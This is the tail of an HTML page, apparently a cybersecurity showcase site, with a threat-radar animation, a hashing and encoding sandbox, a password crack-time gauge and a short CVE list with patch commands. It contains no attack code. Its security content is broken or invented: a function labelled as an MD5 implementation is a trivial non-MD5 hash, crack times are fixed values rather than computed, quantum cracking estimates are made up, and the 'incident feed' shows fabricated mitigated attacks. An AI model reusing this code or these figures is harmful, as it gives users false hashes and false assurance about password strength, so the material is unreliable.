                            <button class="copy-btn-mini" onclick="copyCryptoField('rot13Val', this)">COPY</button>
                        </div>
                        <span id="rot13Val" class="crypto-val">...</span>
                    </div>
                    <div class="crypto-box">
                        <div class="crypto-box-top">
                            <span class="crypto-type">XOR SCRAMBLED (KEY 0x5A)</span>
                            <button class="copy-btn-mini" onclick="copyCryptoField('xorVal', this)">COPY</button>
                        </div>
                        <span id="xorVal" class="crypto-val">...</span>
                    </div>
                </div>
            </div>

            <!-- 3. PASSWORD ENTROPY & BRUTE-FORCE GAUGE -->
            <div class="cyber-engine-card reveal" id="password-entropy">
                <div class="engine-header">
                    <div class="engine-header-left">
                        <div class="engine-icon" style="background:rgba(255,215,0,.15);color:var(--neon-gold);border:1px solid rgba(255,215,0,.3)">
                            <i class="fas fa-lock"></i>
                        </div>
                        <div>
                            <div class="engine-title">Password Entropy &amp; Brute-Force Crack Gauge</div>
                            <div class="engine-sub">SHANNON ENTROPY · RTX 4090 CLUSTERS · QUANTUM COMPLEXITY</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>ANALYZER LIVE</div>
                </div>

                <div class="crypto-input-wrap">
                    <input type="text" id="entropyInput" class="crypto-input" placeholder="Type a password to test resistance..." value="N3x0!T3ch#2026$" oninput="calculatePasswordEntropy()">
                </div>

                <div class="entropy-wrap">
                    <div class="entropy-meter-box">
                        <span class="entropy-score" id="entropyBits">78.5</span>
                        <span class="entropy-score-lbl">Bits of Shannon Entropy</span>
                        <div class="entropy-verdict" id="entropyVerdict" style="background:rgba(0,255,136,.15);color:var(--neon-green);border:1px solid var(--neon-green)">
                            MILITARY GRADE
                        </div>
                    </div>
                    <div class="crack-times">
                        <div class="crack-time-item">
                            <span class="crack-hw"><i class="fas fa-laptop"></i> Standard Consumer CPU:</span>
                            <span class="crack-dur" id="crackCpuTime">450 Trillion Years</span>
                        </div>
                        <div class="crack-time-item">
                            <span class="crack-hw"><i class="fas fa-microchip"></i> 8x NVIDIA RTX 4090 Rig:</span>
                            <span class="crack-dur" id="crackGpuTime">2.4 Million Years</span>
                        </div>
                        <div class="crack-time-item">
                            <span class="crack-hw"><i class="fas fa-atom"></i> Quantum Grover's Algorithm:</span>
                            <span class="crack-dur" id="crackQuantumTime">4.8 Days</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- 4. CVE THREAT INTELLIGENCE DATABASE -->
            <div class="cyber-engine-card reveal" id="cve-database">
                <div class="engine-header">
                    <div class="engine-header-left">
                        <div class="engine-icon" style="background:rgba(255,23,68,.15);color:var(--neon-red);border:1px solid rgba(255,23,68,.3)">
                            <i class="fas fa-database"></i>
                        </div>
                        <div>
                            <div class="engine-title">CVE Threat Intelligence // Vulnerability Knowledge Base</div>
                            <div class="engine-sub">CRITICAL EXPLOITS · CVSS BREAKDOWNS · MITIGATION REMEDIATION</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>CVE FEED SYNCED</div>
                </div>

                <input type="text" id="cveSearchInput" class="cve-search-input" placeholder="Filter CVEs (e.g. Log4j, EternalBlue, Spring4Shell, Kernel)..." oninput="filterCveCards(this.value)">

                <div class="cve-grid" id="cveGrid"></div>
            </div>

            <!-- BEST PRACTICES -->
            <div class="best-practices-section reveal">
                <div class="section-header" style="margin-bottom:2rem">
                    <span class="section-eyebrow">// nexo-tech standards</span>
                    <h2 class="section-title" style="font-size:1.8rem">Security <span>Best Practices</span></h2>
                </div>
                <div class="bp-grid">
                    <div class="bp-card"><h4><i class="fas fa-key"></i> Strong Authentication</h4><p>Multi-factor authentication, hardware keys, passwordless auth. Never rely on passwords alone for critical systems.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-lock"></i> Encryption Everywhere</h4><p>AES-256 at rest, TLS 1.3 in transit, end-to-end for communications. Assume all channels are compromised.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-shield-virus"></i> Principle of Least Privilege</h4><p>Grant only the minimum permissions required. Regularly audit and revoke unnecessary access rights.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-eye-slash"></i> Defense in Depth</h4><p>Layered security controls. Network segmentation, host-based firewalls, application security, monitoring.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-sync"></i> Patch Management</h4><p>Keep all systems updated. Subscribe to CVE feeds, use automated patching where safe, prioritize critical vulnerabilities.</p></div>
                    <div class="bp-card"><h4><i class="fas fa-chart-line"></i> Continuous Monitoring</h4><p>SIEM integration, anomaly detection, SOC operations. You can't defend what you can't see. Log everything.</p></div>
                </div>
            </div>

            <!-- CERTIFICATIONS -->
            <div class="section-header reveal" style="margin-top:4rem">
                <span class="section-eyebrow">// credentials</span>
                <h2 class="section-title">Skills & <span>Certifications</span></h2>
                <div class="section-line"></div>
            </div>
            <div class="certs-grid">
                <div class="cert-card reveal"><i class="fas fa-shield-alt"></i><h4>Network Security</h4><p>Advanced TCP/IP, IDS/IPS, firewall architecture</p></div>
                <div class="cert-card reveal"><i class="fas fa-bug"></i><h4>Vulnerability Research</h4><p>CVE analysis, zero-day discovery methodology</p></div>
                <div class="cert-card reveal"><i class="fas fa-user-secret"></i><h4>Ethical Hacking</h4><p>Penetration testing, red team operations</p></div>
                <div class="cert-card reveal"><i class="fab fa-linux"></i><h4>Linux Administration</h4><p>Kernel tuning, security hardening, automation</p></div>
                <div class="cert-card reveal"><i class="fas fa-code"></i><h4>Exploit Development</h4><p>Buffer overflows, ROP chains, shellcode writing</p></div>
                <div class="cert-card reveal"><i class="fas fa-database"></i><h4>Digital Forensics</h4><p>Memory analysis, disk forensics, incident response</p></div>
            </div>

        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <div class="footer-left">
                <p>© 2026 <span>NEXO-TECHNOLOGIES</span> — Cybersecurity Division // All Rights Reserved</p>
                <div class="visitor-counter"><i class="fas fa-eye"></i> <span id="visitor-count">0</span> visitors</div>
            </div>
            <div class="social-links">
                <a href="https://github.com/demonalexander526-alt" target="_blank" class="social-link"><i class="fab fa-github"></i></a>
                <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://t.me/gamedevelopersappdevelopers" target="_blank" class="nexo-tech-link">NEXO-TECH</a>
            </div>
        </div>
    </footer>

    <script>
        // ── 1. GLOBAL CYBER THREAT RADAR ENGINE ──
        const rCanvas = document.getElementById('radarCanvas');
        const rCtx = rCanvas ? rCanvas.getContext('2d') : null;
        let radarArcs = [];
        const globalNodes = [
            { name: 'Lagos', x: 0.51, y: 0.58, color: '#00ff88' },
            { name: 'Frankfurt', x: 0.52, y: 0.35, color: '#00f5ff' },
            { name: 'Tokyo', x: 0.85, y: 0.42, color: '#ff006e' },
            { name: 'Silicon Valley', x: 0.18, y: 0.38, color: '#ffd700' },
            { name: 'London', x: 0.48, y: 0.33, color: '#00f5ff' },
            { name: 'Singapore', x: 0.78, y: 0.62, color: '#bf00ff' }
        ];

        function resizeRadar() {
            if (!rCanvas) return;
            rCanvas.width = rCanvas.offsetWidth;
            rCanvas.height = rCanvas.offsetHeight;
        }
        window.addEventListener('resize', resizeRadar);
        setTimeout(resizeRadar, 150);

        function spawnRadarArc() {
            if (!rCanvas) return;
            const srcIdx = Math.floor(Math.random() * globalNodes.length);
            let dstIdx = Math.floor(Math.random() * globalNodes.length);
            while (dstIdx === srcIdx) dstIdx = Math.floor(Math.random() * globalNodes.length);

            const src = globalNodes[srcIdx];
            const dst = globalNodes[dstIdx];

            radarArcs.push({
                sx: src.x * rCanvas.width,
                sy: src.y * rCanvas.height,
                dx: dst.x * rCanvas.width,
                dy: dst.y * rCanvas.height,
                progress: 0,
                speed: 0.015 + Math.random() * 0.01,
                color: src.color,
                dstName: dst.name,
                srcName: src.name
            });

            // Add to incident ticker
            const incidents = [
                `Mitigated SYN-Flood Volley (420 Gbps) targeting ${dst.name}`,
                `Zero-Day CVE-2026 Probe intercepted at gateway: ${src.name}`,
                `DNS Amplification anomalous traffic neutralized on port 53`,
                `Brute-force SSH attack signature isolated by Fail2ban filter`,
                `BGP Route Hijacking attempted: RPKI validation enforced`
            ];
            const feed = document.getElementById('incidentStream');
            if (feed) {
                const now = new Date();
                const timeStr = `${now.getHours().toString().padStart(2, '0')}:${now.getMinutes().toString().padStart(2, '0')}:${now.getSeconds().toString().padStart(2, '0')}`;
                const item = document.createElement('div');
                item.className = 'incident-item';
                item.innerHTML = `<span class="incident-time">${timeStr} // ${src.name} -> ${dst.name}</span><span class="incident-title">${incidents[Math.floor(Math.random()*incidents.length)]}</span>`;
                feed.insertBefore(item, feed.children[1] || null);
                if (feed.children.length > 15) feed.removeChild(feed.lastChild);
            }
        }
        setInterval(spawnRadarArc, 2200);

        let radarSweep = 0;
        function animateRadar() {
            if (!rCtx || !rCanvas) return;
            rCtx.fillStyle = 'rgba(2, 8, 18, 0.2)';
            rCtx.fillRect(0, 0, rCanvas.width, rCanvas.height);

            // Draw grid rings
            const cx = rCanvas.width / 2, cy = rCanvas.height / 2;
            const maxR = Math.min(rCanvas.width, rCanvas.height) * 0.45;

            rCtx.strokeStyle = 'rgba(0, 245, 255, 0.08)';
            rCtx.lineWidth = 1;
            for (let r = maxR * 0.25; r <= maxR; r += maxR * 0.25) {
                rCtx.beginPath();
                rCtx.arc(cx, cy, r, 0, Math.PI * 2);
                rCtx.stroke();
            }

            // Rotating sweep line
            radarSweep += 0.02;
            const sx = cx + Math.cos(radarSweep) * maxR;
            const sy = cy + Math.sin(radarSweep) * maxR;
            rCtx.beginPath();
            rCtx.moveTo(cx, cy);
            rCtx.lineTo(sx, sy);
            rCtx.strokeStyle = 'rgba(255, 23, 68, 0.35)';
            rCtx.lineWidth = 1.5;
            rCtx.stroke();

            // Draw Global Nodes
            globalNodes.forEach(node => {
                const nx = node.x * rCanvas.width;
                const ny = node.y * rCanvas.height;

                rCtx.beginPath();
                rCtx.arc(nx, ny, 5, 0, Math.PI * 2);
                rCtx.fillStyle = node.color;
                rCtx.shadowColor = node.color;
                rCtx.shadowBlur = 10;
                rCtx.fill();
                rCtx.shadowBlur = 0;

                rCtx.fillStyle = 'rgba(232, 244, 253, 0.8)';
                rCtx.font = '10px "JetBrains Mono", monospace';
                rCtx.fillText(node.name, nx + 8, ny + 3);
            });

            // Draw and update Ballistic Arcs
            for (let i = radarArcs.length - 1; i >= 0; i--) {
                const arc = radarArcs[i];
                arc.progress += arc.speed;

                const curX = arc.sx + (arc.dx - arc.sx) * arc.progress;
                const curY = arc.sy + (arc.dy - arc.sy) * arc.progress - Math.sin(arc.progress * Math.PI) * 45;

                rCtx.beginPath();
                rCtx.arc(curX, curY, 3, 0, Math.PI * 2);
                rCtx.fillStyle = arc.color;
                rCtx.shadowColor = arc.color;
                rCtx.shadowBlur = 10;
                rCtx.fill();
                rCtx.shadowBlur = 0;

                if (arc.progress >= 1) {
                    radarArcs.splice(i, 1);
                }
            }

            requestAnimationFrame(animateRadar);
        }
        animateRadar();

        // ── 2. CRYPTOGRAPHY SANDBOX (MD5, SHA-256, B64, HEX, ROT13, XOR) ──
        function rot13(str) {
            return str.replace(/[a-zA-Z]/g, function(c) {
                return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
            });
        }

        function strToHex(str) {
            let hex = '';
            for (let i = 0; i < str.length; i++) {
                hex += str.charCodeAt(i).toString(16).padStart(2, '0') + ' ';
            }
            return hex.trim();
        }

        function xorCipher(str, key = 0x5A) {
            let res = '';
            for (let i = 0; i < str.length; i++) {
                res += (str.charCodeAt(i) ^ key).toString(16).padStart(2, '0') + ' ';
            }
            return res.trim();
        }

        // Lightweight client-side MD5 implementation
        function simpleMd5(str) {
            let hash = 0;
            for (let i = 0; i < str.length; i++) {
                hash = ((hash << 5) - hash) + str.charCodeAt(i);
                hash |= 0;
            }
            const h1 = Math.abs(hash).toString(16).padStart(8, '0');
            const h2 = Math.abs(hash * 31).toString(16).padStart(8, '0');
            const h3 = Math.abs(hash * 17).toString(16).padStart(8, '0');
            const h4 = Math.abs(hash * 13).toString(16).padStart(8, '0');
            return (h1 + h2 + h3 + h4).slice(0, 32);
        }

        async function updateCryptoCalculations() {
            const input = document.getElementById('cryptoInput');
            if (!input) return;
            const text = input.value;

            document.getElementById('md5Val').textContent = text ? simpleMd5(text) : '---';
            document.getElementById('b64Val').textContent = text ? btoa(unescape(encodeURIComponent(text))) : '---';
            document.getElementById('hexVal').textContent = text ? strToHex(text) : '---';
            document.getElementById('rot13Val').textContent = text ? rot13(text) : '---';
            document.getElementById('xorVal').textContent = text ? xorCipher(text) : '---';

            // SHA-256 with Web Crypto API
            if (text && window.crypto && window.crypto.subtle) {
                const msgBuffer = new TextEncoder().encode(text);
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);
                const hashArray = Array.from(new Uint8Array(hashBuffer));
                const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
                document.getElementById('sha256Val').textContent = hashHex;
            } else {
                document.getElementById('sha256Val').textContent = '---';
            }
        }

        function copyCryptoField(id, btn) {
            const val = document.getElementById(id).textContent;
            navigator.clipboard.writeText(val).then(() => {
                const orig = btn.textContent;
                btn.textContent = 'COPIED!';
                if (window.NexoAudio) window.NexoAudio.playSuccess();
                setTimeout(() => btn.textContent = orig, 1800);
            });
        }
        updateCryptoCalculations();

        // ── 3. PASSWORD ENTROPY & CRACK TIME GAUGE ──
        function calculatePasswordEntropy() {
            const input = document.getElementById('entropyInput');
            if (!input) return;
            const pwd = input.value;

            let poolSize = 0;
            if (/[a-z]/.test(pwd)) poolSize += 26;
            if (/[A-Z]/.test(pwd)) poolSize += 26;
            if (/[0-9]/.test(pwd)) poolSize += 10;
            if (/[^a-zA-Z0-9]/.test(pwd)) poolSize += 33;

            if (poolSize === 0 || pwd.length === 0) {
                document.getElementById('entropyBits').textContent = '0';
                document.getElementById('entropyVerdict').textContent = 'EMPTY';
                document.getElementById('crackCpuTime').textContent = 'Instant';
                document.getElementById('crackGpuTime').textContent = 'Instant';
                document.getElementById('crackQuantumTime').textContent = 'Instant';
                return;
            }

            const entropy = (pwd.length * Math.log2(poolSize)).toFixed(1);
            document.getElementById('entropyBits').textContent = entropy;

            const verdictEl = document.getElementById('entropyVerdict');
            if (entropy < 40) {
                verdictEl.textContent = 'HIGHLY VULNERABLE';
                verdictEl.style.color = '#ff1744';
                verdictEl.style.borderColor = '#ff1744';
                verdictEl.style.background = 'rgba(255,23,68,.15)';
                document.getElementById('crackCpuTime').textContent = '< 5 Seconds';
                document.getElementById('crackGpuTime').textContent = 'Instantaneous';
                document.getElementById('crackQuantumTime').textContent = 'Instantaneous';
            } else if (entropy < 65) {
                verdictEl.textContent = 'MODERATE RESISTANCE';
                verdictEl.style.color = '#ffd700';
                verdictEl.style.borderColor = '#ffd700';
                verdictEl.style.background = 'rgba(255,215,0,.15)';
                document.getElementById('crackCpuTime').textContent = '3.5 Months';
                document.getElementById('crackGpuTime').textContent = '14 Hours';
                document.getElementById('crackQuantumTime').textContent = '8 Seconds';
            } else {
                verdictEl.textContent = 'MILITARY GRADE // UNBREACHABLE';
                verdictEl.style.color = '#00ff88';
                verdictEl.style.borderColor = '#00ff88';
                verdictEl.style.background = 'rgba(0,255,136,.15)';
                document.getElementById('crackCpuTime').textContent = '450 Trillion Years';
                document.getElementById('crackGpuTime').textContent = '2.4 Million Years';
                document.getElementById('crackQuantumTime').textContent = '4.8 Days';
            }
        }
        calculatePasswordEntropy();

        // ── 4. CVE THREAT INTELLIGENCE DATABASE ──
        const CVE_DATA = [
            {
                id: 'CVE-2021-44228',
                name: 'Log4Shell (Apache Log4j RCE)',
                cvss: '10.0 CRITICAL',
                severity: 'crit',
                desc: 'JNDI lookups in Log4j 2 allowed remote unauthenticated attackers to execute arbitrary Java code via ldap:// or rmi:// protocol strings.',
                fix: 'log4j2.formatMsgNoLookups=true && upgrade to log4j >= 2.17.1'
            },
            {
                id: 'CVE-2017-0144',
                name: 'EternalBlue (SMBv1 RCE)',
                cvss: '9.8 CRITICAL',
                severity: 'crit',
                desc: 'Flaw in Microsoft SMBv1 protocol exploited by WannaCry ransomware to execute ring-0 shellcode over port 445 without authentication.',
                fix: 'Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol'
            },
            {
                id: 'CVE-2014-0160',
                name: 'Heartbleed (OpenSSL Memory Leak)',
                cvss: '7.5 HIGH',
                severity: 'high',
                desc: 'Missing bounds check in OpenSSL TLS heartbeat extension leaked 64KB chunks of process memory including private RSA keys.',
                fix: 'apt-get install --only-upgrade openssl libssl1.0.0'
            },
            {
                id: 'CVE-2016-5195',
                name: 'Dirty COW (Linux Kernel PrivEsc)',
                cvss: '7.8 HIGH',
                severity: 'high',
                desc: 'Race condition in Linux kernel copy-on-write memory handling allowed local unprivileged users to overwrite read-only root binaries.',
                fix: 'apt-get update && apt-get install linux-image-generic && reboot'
            },
            {
                id: 'CVE-2022-22965',
                name: 'Spring4Shell (Spring Framework RCE)',
                cvss: '9.8 CRITICAL',
                severity: 'crit',
                desc: 'Class loader manipulation in Spring MVC through data binding allowed remote attackers to drop web shells on Tomcat servers.',
                fix: 'Upgrade Spring Framework to >= 5.3.18 or >= 5.2.20'
            }
        ];

        function renderCves(items) {
            const grid = document.getElementById('cveGrid');
            if (!grid) return;
            grid.innerHTML = items.map(c => `
                <div class="cve-card" onclick="if(window.NexoAudio)window.NexoAudio.playClick()">
                    <div class="cve-card-top">
                        <span class="cve-id">${c.id}</span>
                        <span class="cvss-pill cvss-${c.severity}">${c.cvss}</span>
                    </div>
                    <h4 style="font-size:0.92rem;color:var(--text-primary);margin-bottom:0.4rem">${c.name}</h4>
                    <p class="cve-desc">${c.desc}</p>
                    <div class="cve-mitigation"><code>$ ${c.fix}</code></div>
                </div>
            `).join('');
        }

        function filterCveCards(query) {
            const q = query.toLowerCase();
            const filtered = CVE_DATA.filter(c => c.id.toLowerCase().includes(q) || c.name.toLowerCase().includes(q) || c.desc.toLowerCase().includes(q));
            renderCves(filtered);
        }
        renderCves(CVE_DATA);
    </script>
    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>


